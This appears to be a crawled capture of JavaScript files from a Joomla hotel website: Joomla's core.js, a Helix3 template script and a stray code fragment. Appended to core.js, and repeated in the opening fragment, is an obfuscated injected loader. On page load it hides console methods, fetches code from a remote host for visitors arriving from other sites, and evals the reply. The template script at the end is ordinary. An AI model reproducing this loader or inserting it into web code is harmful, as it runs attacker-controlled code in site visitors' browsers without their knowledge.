P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hotelpresident.ci/media/system/js/core.js?c60a0df48bb4006f2bf93cef2af62f38
body_size: 5371
content:
Joomla=window.Joomla||{},Joomla.editors=Joomla.editors||{},Joomla.editors.instances=Joomla.editors.instances||{},function(e,t){"use strict";e.submitform=function(e,o,n){o||(o=t.getElementById("adminForm")),e&&(o.task.value=e),o.noValidate=!n,n?o.hasAttribute("novalidate")&&o.removeAttribute("novalidate"):o.setAttribute("novalidate","");var r=t.createElement("input");r.style.display="none",r.type="submit",o.appendChild(r).click(),o.removeChild(r)},e.submitbutton=function(t){e.submitform(t)},e.Text={strings:{},_:function(t,o){var n=e.getOptions("joomla.jtext");return n&&(this.load(n),e.loadOptions({"joomla.jtext":null})),o=void 0===o?"":o,t=t.toUpperCase(),void 0!==this.strings[t]?this.strings[t]:o},load:function(e){for(var t in e)e.hasOwnProperty(t)&&(this.strings[t.toUpperCase()]=e[t]);return this}},e.JText=e.Text,e.optionsStorage=e.optionsStorage||null,e.getOptions=function(t,o){return e.optionsStorage||e.loadOptions(),void 0!==e.optionsStorage[t]?e.optionsStorage[t]:o},e.loadOptions=function(o){if(!o){for(var n,r,a,i=t.querySelectorAll(".joomla-script-options.new"),s=0,l=0,d=i.length;l<d;l++)n=(r=i[l]).text||r.textContent,(a=JSON.parse(n))&&(e.loadOptions(a),s++),r.className=r.className.replace(" new"," loaded");if(s)return}if(e.optionsStorage){if(o)for(var c in o)o.hasOwnProperty(c)&&(e.optionsStorage[c]=o[c])}else e.optionsStorage=o||{}},e.replaceTokens=function(e){if(/^[0-9A-F]{32}$/i.test(e)){var o,n,r,a=t.getElementsByTagName("input");for(o=0,r=a.length;o<r;o++)"hidden"==(n=a[o]).type&&"1"==n.value&&32==n.name.length&&(n.name=e)}},e.isEmail=function(e){console.warn("Joomla.isEmail() is deprecated, use the formvalidator instead");return/^[\w.!#$%&‚Äô*+\/=?^`{|}~-]+@[a-z0-9-]+(?:\.[a-z0-9-]{2,})+$/i.test(e)},e.checkAll=function(e,t){if(!e.form)return!1;t=t||"cb";var o,n,r,a=0;for(o=0,r=e.form.elements.length;o<r;o++)(n=e.form.elements[o]).type==e.type&&0===n.id.indexOf(t)&&(n.checked=e.checked,a+=n.checked?1:0);return e.form.boxchecked&&(e.form.boxchecked.value=a),!0},e.renderMessages=function(o){e.removeMessages();var n,r,a,i,s,l,d,c=t.getElementById("system-message-container");for(n in o)if(o.hasOwnProperty(n)){r=o[n],a=t.createElement("div"),d="notice"===n?"alert-info":"alert-"+n,d="message"===n?"alert-success":d,d="error"===n?"alert-error alert-danger":d,a.className="alert "+d;var u=t.createElement("button");for(u.setAttribute("type","button"),u.setAttribute("data-dismiss","alert"),u.className="close",u.innerHTML="×",a.appendChild(u),void 0!==e.JText._(n)&&((i=t.createElement("h4")).className="alert-heading",i.innerHTML=e.JText._(n),a.appendChild(i)),s=r.length-1;s>=0;s--)(l=t.createElement("div")).innerHTML=r[s],a.appendChild(l);c.appendChild(a)}},e.removeMessages=function(){for(var e=t.getElementById("system-message-container");e.firstChild;)e.removeChild(e.firstChild);e.style.display="none",e.offsetHeight,e.style.display=""},e.ajaxErrorsMessages=function(t,o,n){var r={};if("parsererror"===o){for(var a=t.responseText.trim(),i=[],s=a.length-1;s>=0;s--)i.unshift(["&#",a[s].charCodeAt(),";"].join(""));a=i.join(""),r.error=[e.JText._("JLIB_JS_AJAX_ERROR_PARSE").replace("%s",a)]}else"nocontent"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_NO_CONTENT")]:"timeout"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_TIMEOUT")]:"abort"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_CONNECTION_ABORT")]:t.responseJSON&&t.responseJSON.message?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.responseJSON.message+"</em>"]:t.statusText?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.statusText+"</em>"]:r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)];return r},e.isChecked=function(e,o){if(void 0===o&&(o=t.getElementById("adminForm")),o.boxchecked.value=e?parseInt(o.boxchecked.value)+1:parseInt(o.boxchecked.value)-1,o.elements["checkall-toggle"]){var n,r,a,i=!0;for(n=0,a=o.elements.length;n<a;n++)if("checkbox"==(r=o.elements[n]).type&&"checkall-toggle"!=r.name&&!r.checked){i=!1;break}o.elements["checkall-toggle"].checked=i}},e.popupWindow=function(e,t,o,n,r){var a=(screen.width-o)/2,i="height="+n+",width="+o+",top="+(screen.height-n)/2+",left="+a+",scrollbars="+r+",resizable";window.open(e,t,i).window.focus()},e.tableOrdering=function(o,n,r,a){void 0===a&&(a=t.getElementById("adminForm")),a.filter_order.value=o,a.filter_order_Dir.value=n,e.submitform(r,a)},window.writeDynaList=function(e,o,n,r,a,i){console.warn("window.writeDynaList() is deprecated without a replacement!");for(var s=t.createElement("select"),l=e.split(" "),d=0;d<l.length;d++){var c=l[d].split("=");"on"!==c[0].trim().substr(0,2).toLowerCase()&&"href"!==c[0].trim().toLowerCase()&&s.setAttribute(c[0],c[1].replace(/\"/g,""))}var u,m,p,h=n==r;for(u=0;u<o.length;u++)if((p=o[u])[0]==n){m=h?a==p[1]:0===u;var f=t.createElement("option");f.setAttribute("value",p[1]),f.innerText=p[2],m&&f.setAttribute("selected","selected"),s.appendChild(f)}i?i.appendChild(s):t.body.appendChild(s)},window.changeDynaList=function(e,o,n,r,a){console.warn("window.changeDynaList() is deprecated without a replacement!");for(var i,s,l,d,c=t.adminForm[e],u=n==r;c.firstChild;)c.removeChild(c.firstChild);i=0;for(s in o)o.hasOwnProperty(s)&&(l=o[s])[0]==n&&((d=new Option).value=l[1],d.text=l[2],(u&&a==d.value||!u&&0===i)&&(d.selected=!0),c.options[i++]=d);c.length=i},window.radioGetCheckedValue=function(e){if(console.warn("window.radioGetCheckedValue() is deprecated without a replacement!"),!e)return"";var t,o=e.length;if(void 0===o)return e.checked?e.value:"";for(t=0;t<o;t++)if(e[t].checked)return e[t].value;return""},window.getSelectedValue=function(e,o){console.warn("window.getSelectedValue() is deprecated without a replacement!");var n=t[e][o],r=n.selectedIndex;return null!==r&&r>-1?n.options[r].value:null},window.listItemTask=function(t,o){return console.warn("window.listItemTask() is deprecated use Joomla.listItemTask() instead"),e.listItemTask(t,o)},e.listItemTask=function(e,o){var n,r=t.adminForm,a=0,i=r[e];if(!i)return!1;for(;n=r["cb"+a];)n.checked=!1,a++;return i.checked=!0,r.boxchecked.value=1,window.submitform(o),!1},window.submitbutton=function(t){console.warn("window.submitbutton() is deprecated use Joomla.submitbutton() instead"),e.submitbutton(t)},window.submitform=function(t){console.warn("window.submitform() is deprecated use Joomla.submitform() instead"),e.submitform(t)},window.saveorder=function(e,t){console.warn("window.saveorder() is deprecated without a replacement!"),window.checkAll_button(e,t)},window.checkAll_button=function(o,n){var r,a;for(console.warn("window.checkAll_button() is deprecated without a replacement!"),n=n||"saveorder",r=0;r<=o;r++){if(!(a=t.adminForm["cb"+r]))return void alert("You cannot change the order of items, as an item in the list is `Checked Out`");a.checked=!0}e.submitform(n)},e.loadingLayer=function(o,n){if(o=o||"show",n=n||t.body,"load"===o){var r=(e.getOptions("system.paths")||{}).root||"",a=t.createElement("div");a.id="loading-logo",a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.opacity="0.8",a.style.filter="alpha(opacity=80)",a.style.overflow="hidden",a.style["z-index"]="10000",a.style.display="none",a.style["background-color"]="#fff",a.style["background-image"]='url("'+r+'/media/jui/images/ajax-loader.gif")',a.style["background-position"]="center",a.style["background-repeat"]="no-repeat",a.style["background-attachment"]="fixed",n.appendChild(a)}else t.getElementById("loading-logo")||e.loadingLayer("load",n),t.getElementById("loading-logo").style.display="show"==o?"block":"none";return t.getElementById("loading-logo")},e.extend=function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o]);return e},e.request=function(t){(t=e.extend({url:"",method:"GET",data:null,perform:!0},t)).method=t.data?"POST":t.method.toUpperCase();try{var o=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("MSXML2.XMLHTTP.3.0");if(o.open(t.method,t.url,!0),o.setRequestHeader("X-Requested-With","XMLHttpRequest"),o.setRequestHeader("X-Ajax-Engine","Joomla!"),"POST"===t.method){var n=e.getOptions("csrf.token","");n&&o.setRequestHeader("X-CSRF-Token",n),t.headers&&t.headers["Content-Type"]||o.setRequestHeader("Content-Type","application/x-www-form-urlencoded")}if(t.headers)for(var r in t.headers)t.headers.hasOwnProperty(r)&&o.setRequestHeader(r,t.headers[r]);if(o.onreadystatechange=function(){4===o.readyState&&(200===o.status?t.onSuccess&&t.onSuccess.call(window,o.responseText,o):t.onError&&t.onError.call(window,o))},t.perform){if(t.onBefore&&!1===t.onBefore.call(window,o))return o;o.send(t.data)}}catch(e){return window.console&&console.log(e),!1}return o}}(Joomla,document);
;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hotelpresident.ci/templates/shaper_educon/js/main.js
body_size: 4189
content:
/**
 * @package Helix3 Framework
 * @author JoomShaper http://www.joomshaper.com
 * @copyright Copyright (c) 2010 - 2016 JoomShaper
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or later
 */

jQuery(function ($) {

    // ************    START Helix 1.4 JS    ************** //
    // **************************************************** //

    //Default
    if (typeof sp_offanimation === 'undefined' || sp_offanimation === '') {
        sp_offanimation = 'default';
    }

    if (sp_offanimation == 'default') {
        $('#offcanvas-toggler').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').addClass('offcanvas');
        });

        $('<div class="offcanvas-overlay"></div>').insertBefore('.offcanvas-menu');
        $('.close-offcanvas, .offcanvas-overlay').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').removeClass('offcanvas');
        });
    }

    // Slide Top Menu
    if (sp_offanimation == 'slidetop') {
        $('#offcanvas-toggler').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').addClass('slide-top-menu');
        });

        $('<div class="offcanvas-overlay"></div>').insertBefore('.offcanvas-menu');
        $('.close-offcanvas, .offcanvas-overlay').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').removeClass('slide-top-menu');
        });
    }

    //Full Screen
    if (sp_offanimation == 'fullscreen') {
        $('#offcanvas-toggler').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').addClass('full-screen-off-canvas');
        });
        $(document).ready(function () {
            $('.off-canvas-menu-init').addClass('full-screen');
        });
        $('.close-offcanvas, .offcanvas-overlay').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').removeClass('full-screen-off-canvas');
        });
    }

    //Full screen from top
    if (sp_offanimation == 'fullScreen-top') {
        $('#offcanvas-toggler').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').addClass('full-screen-off-canvas-ftop');
        });
        $(document).ready(function () {
            $('.off-canvas-menu-init').addClass('full-screen-ftop');
        });
        $('.close-offcanvas, .offcanvas-overlay').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').removeClass('full-screen-off-canvas-ftop');
        });
    }

    //Dark with plus
    if (sp_offanimation == 'drarkplus') {
        $('#offcanvas-toggler').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').addClass('new-look-off-canvas');
        });
        $('<div class="offcanvas-overlay"></div>').insertBefore('.offcanvas-menu');
        $(document).ready(function () {
            $('.off-canvas-menu-init').addClass('new-look');
        });
        $('.close-offcanvas,.offcanvas-overlay').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').removeClass('new-look-off-canvas');
        });
    }

    // if sticky header
    if ($("body.sticky-header").length > 0) {
        var fixedSection = $('#sp-header');
        // sticky nav
        var headerHeight = fixedSection.outerHeight();
        var stickyNavTop = fixedSection.offset().top;
        fixedSection.addClass('animated');
        fixedSection.before('<div class="nav-placeholder"></div>');
        $('.nav-placeholder').height('inherit');
        //add class
        fixedSection.addClass('menu-fixed-out');
        var stickyNav = function () {
            var scrollTop = $(window).scrollTop();
            if (scrollTop > stickyNavTop) {
                fixedSection.removeClass('menu-fixed-out').addClass('menu-fixed');
                $('.nav-placeholder').height(headerHeight);
            } else {
                if (fixedSection.hasClass('menu-fixed')) {
                    fixedSection.removeClass('menu-fixed').addClass('menu-fixed-out');
                    $('.nav-placeholder').height('inherit');
                }
            }
        };
        stickyNav();
        $(window).scroll(function () {
            stickyNav();
        });
    }


    // go to top
    if (typeof sp_gotop === 'undefined') {
        sp_gotop = '';
    }

    if (sp_gotop) {
        // go to top
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollup').fadeIn();
            } else {
                $('.scrollup').fadeOut(400);
            }
        });

        $('.scrollup').click(function () {
            $("html, body").animate({
                scrollTop: 0
            }, 600);
            return false;
        });
    } // has go to top

    // Preloader
    if (typeof sp_preloader === 'undefined') {
        sp_preloader = '';
    }

    if (sp_preloader) {
        $(window).on('load', function () {
            if ($('.sp-loader-with-logo').length > 0) {
                move();
            }
            setTimeout(function () {
                $('.sp-pre-loader').fadeOut();
            }, 1000);
        });
    } // has preloader
    //preloader Function
    function move() {
        var elem = document.getElementById("line-load");
        var width = 1;
        var id = setInterval(frame, 10);
        function frame() {
            if (width >= 100) {
                clearInterval(id);
            } else {
                width++;
                elem.style.width = width + '%';
            }
        }
    }
    // ************    END:: Helix 1.4 JS    ************** //
    // **************************************************** //

    // **************   START Mega SCRIPT   *************** //
    // **************************************************** //

    //mega menu
    $('.sp-megamenu-wrapper').parent().parent().css('position', 'static').parent().css('position', 'relative');
    $('.sp-menu-full').each(function () {
        $(this).parent().addClass('menu-justify');
    });

    // boxlayout
    if ($("body.layout-boxed").length > 0) {
        var windowWidth = $('#sp-header').parent().outerWidth();
        $("#sp-header").css({"max-width": windowWidth, "left": "auto"});
    }

    // **************   END:: Mega SCRIPT   *************** //
    // **************************************************** //

    // **************  START Others SCRIPT  *************** //
    // **************************************************** //

    //Tooltip
    $('[data-toggle="tooltip"]').tooltip();

    // Article Ajax voting
    $(document).on('click', '.sp-rating .star', function (event) {
        event.preventDefault();

        var data = {
            'action': 'voting',
            'user_rating': $(this).data('number'),
            'id': $(this).closest('.post_rating').attr('id')
        };

        var request = {
            'option': 'com_ajax',
            'plugin': 'helix3',
            'data': data,
            'format': 'json'
        };

        $.ajax({
            type: 'POST',
            data: request,
            beforeSend: function () {
                $('.post_rating .ajax-loader').show();
            },
            success: function (response) {
                var data = $.parseJSON(response.data);

                $('.post_rating .ajax-loader').hide();

                if (data.status == 'invalid') {
                    $('.post_rating .voting-result').text('You have already rated this entry!').fadeIn('fast');
                } else if (data.status == 'false') {
                    $('.post_rating .voting-result').text('Somethings wrong here, try again!').fadeIn('fast');
                } else if (data.status == 'true') {
                    var rate = data.action;
                    $('.voting-symbol').find('.star').each(function (i) {
                        if (i < rate) {
                            $(".star").eq(-(i + 1)).addClass('active');
                        }
                    });

                    $('.post_rating .voting-result').text('Thank You!').fadeIn('fast');
                }

            },
            error: function () {
                $('.post_rating .ajax-loader').hide();
                $('.post_rating .voting-result').text('Failed to rate, try again!').fadeIn('fast');
            }
        });
    });

    // **************  END:: Others SCRIPT  *************** //
    // **************************************************** //



    // **************  START EDUCON SCRIPT  *************** //
    // **************************************************** //
    // Top Search
    $(".search-open-icon").on('click', function () {
        $(".top-search-input-wrap, .top-search-overlay").fadeIn(200);
        $(this).hide();
        $('.search-close-icon').show().css('display', 'inline-block');
    });

    $(".search-close-icon, .top-search-overlay").on('click', function () {
        $(".top-search-input-wrap, .top-search-overlay").fadeOut(200);
        $('.search-close-icon').hide();
        $('.search-open-icon').show();
    });
    // **************   END:: EDUCON SCRIPT   *************** //
    // **************************************************** //
});
